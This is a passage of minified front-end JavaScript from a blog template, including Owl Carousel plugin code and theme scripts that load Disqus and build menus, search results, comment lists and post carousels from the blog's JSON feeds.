class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]></script>
<script type='text/javascript'>
 //<![CDATA[
$(function(){facebookComments||$(".comment-buttons button.facebook").css("display","none"),disqusComments||$(".comment-buttons button.disqus").css("display","none");var t=DISQUS_SHORT_NAME;$.ajax({type:"GET",url:"http://"+t+".disqus.com/embed.js",dataType:"script",cache:!0}),$(".tl-comment-tabs .comment-buttons button:first").addClass("active"),$(".tl-comment-tabs .comment-system>div").hide(),$(".tl-comment-tabs .comment-system>div:first").show(),$(".tl-comment-tabs .comment-buttons button").click(function(){$(".tl-comment-tabs .comment-buttons button").removeClass("active");var t=$(this).attr("class");$(this).addClass("active"),$(".tl-comment-tabs .comment-system>div").each(function(){$(this).hasClass(t)?$(this).fadeIn():$(this).hide(0)})})});
function getrandom(x) { var h = x.feed.entry[0]; for (var j = 0; j < h.link.length; ++j) { if (h.link[j].rel == 'alternate') { var z = h.link[j].href; } } } function random(s) { var total = parseInt(s.feed.openSearch$totalResults.$t, 10), randomchoice = Math.floor(Math.random() * total), c = document.createElement('script'); c.src = '/feeds/posts/summary?max-results=1&start-index=' + randomchoice + '&alt=json-in-script&callback=getrandom'; c.type = 'text/javascript'; document.getElementsByTagName('head')[0].appendChild(c); } (function () { var e = document.createElement('script'); e.src = '/feeds/posts/summary?max-results=0&alt=json-in-script&callback=random'; e.type = 'text/javascript'; document.getElementsByTagName('head')[0].appendChild(e); })(); $(document).ready(function(){ var q = $('li.tl-menuRecent'); q.each(function () { var e = $(this); var indexnumber=Math.random(); var w = 4 - $('ul', e).length; var domain = $('.tl-bloglink').attr('data-url'); var f = e.attr('data-label'), g = domain + '/feeds/posts/summary/-/' + f + '?max-results=' + w + '&alt=json-in-script'; if (w<4) { e.find('ul').wrap('<div class="nav-post-list"></div>'); } else if (w == 4) { e.append('<div class="nav-post-list"></div>'); } $('.nav-post-list', e).append('<div class="nav-item"></div>'); $.ajax({ type: 'GET', url: g, async: true, contentType: "application/json", dataType: 'jsonp', success: function (json) { for (var i = 0; i < json.feed.entry.length; i++) { var h = json.feed.entry[i]; for (var j = 0; j < h.link.length; j++) { if (h.link[j].rel == 'alternate') { var l = h.link[j].href; break; } } try { var k = h.media$thumbnail.url.replace("s72-c", "w350-h250-c"),b=h.media$thumbnail.url.replace("s72-c", "s1600-no") } catch (m) { var k = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLDHGwlbwOQFJXZ4dnNDvdaSS_dVCqJZ76cl_7IZbeSei1poQHqPvCPHPkov2Vkhk7o7zyqOIMJcLDTj3Tg1XG16FJUe6__uPOFQcZoH4uqppjBgj5v5Zv0iQQw06V5kSbSKB2BqMNLSQ/s1600/No+Image+Available.png'; } var z = h.title.$t; var nnitem = "<div class='n-item'><div class='tl-menuMag'><div class='tl-magMedia'><a class='featured-thumb' title='"+z+"' href='"+l+"'><img src='" + k + "'/></a></div><div class='tl-hW'><a href='" + l + "'><h3>" + z + "</h3></a></div></div></div>"; e.find('.nav-item').append(nnitem); } } }); }); $('.megamenu').each(function () { $(this).append("<div class='megamenu-inner'></div>"); $(this).find('ul').appendTo('.megamenu-inner'); }); $('.searchform').submit(function () { $('.search-item').remove(); findit(); return false; }); function findit() { var labelname = $('.searchbar').val(); if (labelname.length >= 1) { var domainname = $('.tl-bloglink').attr('data-url'); $('.search-out').show(); $('.search-label').show().html('Searching ...'); var url = domainname + '/feeds/posts/default?max-results=5&alt=json&q=' + labelname;; $.ajax({ type: 'GET', url: url, async: true, contentType: "application/json", dataType: 'jsonp', success: function (json) { doSearch(json, labelname); $('.more-result').attr('href', domainname + 'search?q=' + labelname); } }); } else { alert('Please enter your query...'); } } function doSearch(json, query) { if (json.feed.entry) { for (var i = 0; i < json.feed.entry.length; i++) { for (var j = 0; j < json.feed.entry[i].link.length; j++) { if (json.feed.entry[i].link[j].rel == 'alternate') { var postUrl = json.feed.entry[i].link[j].href; break; } } try { var imageurl = json.feed.entry[i].media$thumbnail.url; } catch (e) { var imageurl = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLDHGwlbwOQFJXZ4dnNDvdaSS_dVCqJZ76cl_7IZbeSei1poQHqPvCPHPkov2Vkhk7o7zyqOIMJcLDTj3Tg1XG16FJUe6__uPOFQcZoH4uqppjBgj5v5Zv0iQQw06V5kSbSKB2BqMNLSQ/s1600/No+Image+Available.png'; } var postTitle = json.feed.entry[i].title.$t; var item = '<div class="search-item"><a href="' + postUrl + '" target="_blank"><img src="' + imageurl + '"/></a><a href="' + postUrl + '" target="_blank">' + postTitle + '</a></div>'; $('.search-result').append(item); } $('.search-label').hide(function () { $('.more-result b').text(query); $('.more-result').show(); }); } else { $('.search-label').html('No result'); $('.more-result').hide(); } } });
//]]></script>
<script type='text/javascript'>
        //<![CDATA[
function gethead(t,e,a,s){var r=""+e+"search/label/"+t+"?max-results=8",n='<div class="tl-recentLink '+a+'head"><div class="tl-recentText"><span class="tl-headtext">'+s+" "+t+'</span><span class="tl-headtextHover">'+s+" "+t+'</span></div><a href="'+r+'" class="tl-headlinks">View More <i class="fa fa-angle-right"></i></a></div>';return n}function getmeta(t){var e=new Array;e[1]="Jan",e[2]="Feb",e[3]="Mar",e[4]="Apr",e[5]="May",e[6]="Jun",e[7]="Jul",e[8]="Aug",e[9]="Sep",e[10]="Oct",e[11]="Nov",e[12]="Dec";var a=t.substring(0,4),s=t.substring(5,7),r=t.substring(8,10),n='<span class="recentdate"><i class="fa fa-calendar"></i> '+e[parseInt(s,10)]+" "+r+" "+a+"</span> ";return n}function getresult(t,e){if(void 0===t)var a=e;else var a=t;return a}function getauthor(t){for(var e=0;e<t.length;e++)var a="<span class='authorname'><i class='fa fa-user'></i> "+t[e].name.$t+"</span>";return a}$(function(){function t(t,e,a,s){var r=""+e+"search/label/"+t+"?max-results=8",n='<div class="tl-recentLink '+a+'head"><div class="tl-recentText"><span class="tl-headtext">'+s+" "+t+'</span><span class="tl-headtextHover">'+s+" "+t+'</span></div><a href="'+r+'" class="tl-headlinks">View More <i class="fa fa-angle-right"></i></a></div>';return n}$(".tl-recentComments").each(function(){var t=$(".tl-bloglink").attr("data-url"),e=$(this).attr("data-results"),a=getresult(e,5),s=t+"/feeds/comments/default?alt=json-in-script&max-results="+a,r=$(this);$.ajax({type:"GET",url:s,async:true,contentType:"application/json",dataType:"jsonp",success:function(t){for(var e=0;e<t.feed.entry.length;e++){for(var a=t.feed.entry[e],s=0;s<a.link.length;s++)if("alternate"==a.link[s].rel){var n=a.link[s].href;break}var l=a.author[0].name.$t,i=a.author[0].gd$image.src,o=a.content.$t,c=getmeta(a.published.$t),p='<div class="comment-item"><span class="authornamec"><img src="'+i+'"/>'+l+'</span> said, "<span class="commentcontent">'+o+'</span>" on <span class="commenttime">'+c+'</span><div class="commentlink"><a href="'+n+'"><i class="fa fa-comment-o"></i> Read Comment</a></div></div>';r.append(p)}}})}),$(".tl-recentHeadline").each(function(){var e=$(this).attr("data-label"),a=$(this).attr("data-results"),s=getresult(a,5),r=$(".tl-bloglink").attr("data-url"),n=r+"/feeds/posts/summary/-/"+e+"?max-results="+s+"&alt=json-in-script",l=$(this);l.append('<div class="tl-wspace"><div class="tl-headlineWrap"><div class="headline"></div></div><div class="tl-subheadWrap"><div class="subhead"></div></div></div>'),$.ajax({type:"GET",url:n,async:true,contentType:"application/json",dataType:"jsonp",success:function(a){l.prepend(t(e,r,"headline","<i class='fa fa-rss'></i>"));for(var s=1;s<a.feed.entry.length;s++){for(var n=a.feed.entry[s],i=0;i<n.link.length;i++)if("alternate"==n.link[i].rel){var o=n.link[i].href;break}try{var c=n.media$thumbnail.url}catch(p){var c="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLDHGwlbwOQFJXZ4dnNDvdaSS_dVCqJZ76cl_7IZbeSei1poQHqPvCPHPkov2Vkhk7o7zyqOIMJcLDTj3Tg1XG16FJUe6__uPOFQcZoH4uqppjBgj5v5Zv0iQQw06V5kSbSKB2BqMNLSQ/s1600/No+Image+Available.png"}var d=n.title.$t,u=n.published.$t,h="<h3><a href="+o+">"+d+"</a></h3>",f=getmeta(u),v=getauthor(n.author),m='<div class="container"><div class="imagewrap"><a class="featured-thumb" title="'+d+'" href="'+o+'"><img src="'+c+'"/></a></div><div class="recentcontent">'+h+'<div class="metadata">'+f+" - "+v+"</div></div>";l.find(".subhead").append(m)}var g=a.feed.entry[0];try{var y=g.media$thumbnail.url.replace("s72-c","w360-h200-c"),$=g.media$thumbnail.url.replace("s72-c","s900-no")}catch(p){var y="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLDHGwlbwOQFJXZ4dnNDvdaSS_dVCqJZ76cl_7IZbeSei1poQHqPvCPHPkov2Vkhk7o7zyqOIMJcLDTj3Tg1XG16FJUe6__uPOFQcZoH4uqppjBgj5v5Zv0iQQw06V5kSbSKB2BqMNLSQ/s1600/No+Image+Available.png"}for(var b=0;b<g.link.length;b++)if("alternate"==a.feed.entry[0].link[b].rel){var k=a.feed.entry[0].link[b].href;break}var A="<h3><a href='"+k+"'>"+g.title.$t+"</a></h3>",x=g.title.$t,j="<p>"+g.summary.$t.substr(0,150)+"...</p>",w=getauthor(g.author),T=g.published.$t,E=getmeta(T);l.find(".headline").html("<div class='tl-magMedia'><a class='featured-thumb' title='"+x+"' href='"+k+"'><img src='"+y+"'/></a></div>"+A+j+"<div class='tl-headm'>"+E+" - "+w+"</div>")}})}),$(".tl-galleryMag").each(function(){var e=$(this).attr("data-label"),a=$(this).attr("data-results"),s=getresult(a,5),r=$(".tl-bloglink").attr("data-url"),n=r+"/feeds/posts/summary/-/"+e+"?max-results="+s+"&alt=json-in-script",l=$(this);l.append('<div class="tl-wspace row"><div class="tl-headlineWrap"><div class="headline"></div></div><div class="tl-subheadWrap"><div class="subhead"></div></div></div>'),$.ajax({type:"GET",url:n,async:true,contentType:"application/json",dataType:"jsonp",success:function(a){l.prepend(t(e,r,"headline","<i class='fa fa-rss'></i>"));for(var s=1;s<a.feed.entry.length;s++){for(var n=a.feed.entry[s],i=0;i<n.link.length;i++)if("alternate"==n.link[i].rel){var o=n.link[i].href;break}try{var c=n.media$thumbnail.url.replace("s72-c", "w250-h175-c")}catch(p){var c="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLDHGwlbwOQFJXZ4dnNDvdaSS_dVCqJZ76cl_7IZbeSei1poQHqPvCPHPkov2Vkhk7o7zyqOIMJcLDTj3Tg1XG16FJUe6__uPOFQcZoH4uqppjBgj5v5Zv0iQQw06V5kSbSKB2BqMNLSQ/s1600/No+Image+Available.png"}var d=n.title.$t,u=n.published.$t,h="<h3><a href="+o+">"+d+"</a></h3>",f=getmeta(u),v=getauthor(n.author),m='<div class="tl-gal-item"><div class="tl-gal-item-inner"><div class="imagewrap"><a class="featured-thumb" title="'+d+'" href="'+o+'"><img src="'+c+'"/></a></div><div class="recentcontent">'+h+'<div class="metadata">'+f+" - "+v+"</div></div></div>";l.find(".subhead").append(m)}var g=a.feed.entry[0];try{var y=g.media$thumbnail.url.replace("s72-c","w550-h418-c"),$=g.media$thumbnail.url.replace("s72-c","s900-no")}catch(p){var y="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLDHGwlbwOQFJXZ4dnNDvdaSS_dVCqJZ76cl_7IZbeSei1poQHqPvCPHPkov2Vkhk7o7zyqOIMJcLDTj3Tg1XG16FJUe6__uPOFQcZoH4uqppjBgj5v5Zv0iQQw06V5kSbSKB2BqMNLSQ/s1600/No+Image+Available.png"}for(var b=0;b<g.link.length;b++)if("alternate"==a.feed.entry[0].link[b].rel){var k=a.feed.entry[0].link[b].href;break}var A="<h3><a href='"+k+"'>"+g.title.$t+"</a></h3>",x=g.title.$t,j="<p>"+g.summary.$t.substr(0,150)+"...</p>",w=getauthor(g.author),T=g.published.$t,E=getmeta(T);l.find(".headline").html("<div class='tl-magMedia'><a class='featured-thumb' title='"+x+"' href='"+k+"'><img src='"+y+"'/></a></div>"+A+j+"<div class='tl-headm'>"+E+" - "+w+"</div>")}})}),$(".tl-postCarousel-F").each(function(){var e=$(this).attr("data-label"),a=Math.random(),s=$(this).attr("data-results"),r=getresult(s,5),n=$(".tl-bloglink").attr("data-url"),l="/feeds/posts/summary/-/"+e+"?max-results="+r+"&alt=json-in-script",i=$(this);i.append('<div class="tl-wspace"><div class="car-inner"></div></div>'),$.ajax({type:"GET",url:l,async:true,contentType:"application/json",dataType:"jsonp",success:function(s){i.prepend(t(e,n,"car","<i class='fa fa-picture-o'></i>"));for(var r=0;r<s.feed.entry.length;r++){var l=s.feed.entry[r];try{var o=l.media$thumbnail.url.replace("s72-c","s400-no"),c=o=l.media$thumbnail.url.replace("s72-c","w350-h400-c")}catch(p){var o="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLDHGwlbwOQFJXZ4dnNDvdaSS_dVCqJZ76cl_7IZbeSei1poQHqPvCPHPkov2Vkhk7o7zyqOIMJcLDTj3Tg1XG16FJUe6__uPOFQcZoH4uqppjBgj5v5Zv0iQQw06V5kSbSKB2BqMNLSQ/s1600/No+Image+Available.png"}for(var d=0;d<l.link.length;d++)if("alternate"==l.link[d].rel){var u=l.link[d].href;break}var h=l.title.$t,f="<div class='car-item'><div class='tl-magMedia'><a class='featured-thumb' title='"+h+"' href='"+u+"'><img src='"+o+"'/></a></div><h3><a title='"+h+"' href='"+u+"'>"+h+"</a></h3><span class='car-author'>"+getauthor(l.author)+"</span></div>";$(".car-inner",i).append(f)}$(".tl-postCarousel-F.fouritem .car-inner").owlCarousel({autoplay:true,loop:true,autoplayHoverPause:true,nav:true,navText: ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],items:4,autoHeight:false,dots:false,responsiveClass:true,responsive:{0:{items:1,nav:true},600:{items:3,nav:true},1000:{items:4,nav:true,loop:false}}})}})}),$(".tl-postCarousel").each(function(){var e=$(this).attr("data-label"),a=Math.random(),s=$(this).attr("data-results"),r=getresult(s,5),n=$(".tl-bloglink").attr("data-url"),l="/feeds/posts/summary/-/"+e+"?max-results="+r+"&alt=json-in-script",i=$(this);i.append('<div class="tl-wspace"><div class="car-inner"></div></div>'),$.ajax({type:"GET",url:l,async:true,contentType:"application/json",dataType:"jsonp",success:function(s){i.prepend(t(e,n,"car","<i class='fa fa-picture-o'></i>"));for(var r=0;r<s.feed.entry.length;r++){var l=s.feed.entry[r];try{var o=l.media$thumbnail.url.replace("s72-c","s400-no"),c=o=l.media$thumbnail.url.replace("s72-c","w765-h615-c")}catch(p){var o="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLDHGwlbwOQFJXZ4dnNDvdaSS_dVCqJZ76cl_7IZbeSei1poQHqPvCPHPkov2Vkhk7o7zyqOIMJcLDTj3Tg1XG16FJUe6__uPOFQcZoH4uqppjBgj5v5Zv0iQQw06V5kSbSKB2BqMNLSQ/s1600/No+Image+Available.png"}for(var d=0;d<l.link.length;d++)if("alternate"==l.link[d].rel){var u=l.link[d].href;break}var h=l.title.$t,f="<div class='car-item'><div class='tl-magMedia'><a class='featured-thumb' title='"+h+"' href='"+u+"'><img src='"+o+"'/></a></div><div class='topCaro-meta'><h3><a title='"+h+"' href='"+u+"'>"+h+"</a></h3><span class='car-author'>"+getauthor(l.author)+"</span></div></div>";$(".car-inner",i).append(f)}$(".tl-postCarousel.topCar .car-inner").owlCarousel({autoplay:true,loop:true,autoplayHoverPause:true,nav:true,navText: ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],items:1,autoHeight:false,dots:false,transitionStyle:"fade"})}})}),$(".featuredContent").each(function(){var t=$(this).attr("data-label"),e=$(".tl-bloglink").attr("data-url"),a=e+"/feeds/posts/summary/-/"+t+"?max-results=1&alt=json-in-script",s=$(this);s.append('<div class="tl-topost tl-magMedia"><a class="tl-topost-cat" href="'+e+"/search/label/"+t+'">'+t+"</a></div>"),$.ajax({type:"GET",url:a,async:true,contentType:"application/json",dataType:"jsonp",success:function(t){var e=t.feed.entry[0];try{var a=e.media$thumbnail.url.replace("s72-c","w600-h410-c"),r=e.media$thumbnail.url.replace("s72-c","s900-no")}catch(n){var a="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLDHGwlbwOQFJXZ4dnNDvdaSS_dVCqJZ76cl_7IZbeSei1poQHqPvCPHPkov2Vkhk7o7zyqOIMJcLDTj3Tg1XG16FJUe6__uPOFQcZoH4uqppjBgj5v5Zv0iQQw06V5kSbSKB2BqMNLSQ/s1600/No+Image+Available.png"}for(var l=0;l<e.link.length;l++)if("alternate"==e.link[l].rel){var i=e.link[l].href;break}var o=e.title.$t,c=getauthor(e.author),p=getmeta(e.published.$t),d='<a href="'+i+'">"'+o+"</a>",u="<div class='tl-topost-item'><a class='featured-thumb' title='"+o+"' href='"+i+"'><img src='"+a+"'/></a><div class='top-right-content'><a class='tl-topost-item-link' title='"+o+"' href='"+i+"'><h3>"+o+"</h3></a><div class='top-right-meta'>"+c+" "+p+"</div></div></div>";$(".tl-topost",s).append(u)}})}),$(".tl-recentPost").each(function(){var e=$(this).attr("data-label"),a=$(".tl-bloglink").attr("data-url"),s=$(this).attr("data-results"),r=getresult(s,5),n=a+"/feeds/posts/summary/-/"+e+"?max-results="+r+"&alt=json-in-script",l=$(this);l.append('<div class="tl-wspace"><div class="simple-inner"></div></div>'),$.ajax({type:"GET",url:n,async:true,contentType:"application/json",dataType:"jsonp",success:function(s){l.prepend(t(e,a,"simple","<i class='fa fa-rss'></i>"));for(var r=0;r<s.feed.entry.length;r++){for(var n=s.feed.entry[r],i=0;i<n.link.length;i++)if("alternate"==n.link[i].rel){var o=n.link[i].href;break}try{var c=n.media$thumbnail.url}catch(p){var c="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLDHGwlbwOQFJXZ4dnNDvdaSS_dVCqJZ76cl_7IZbeSei1poQHqPvCPHPkov2Vkhk7o7zyqOIMJcLDTj3Tg1XG16FJUe6__uPOFQcZoH4uqppjBgj5v5Zv0iQQw06V5kSbSKB2BqMNLSQ/s1600/No+Image+Available.png"}var d=n.title.$t,u=n.published.$t,h="<h3><a href="+o+">"+d+"</a></h3>",f=getmeta(u),v=getauthor(n.author),m='<div class="container"><a class="featured-thumb" title="'+d+'" href="'+o+'"><img src="'+c+'"/></a><div class="recentcontent">'+h+'<div class="metadata">'+f+" - "+v+"</div></div>";l.find(".simple-inner").append(m)}}})}),
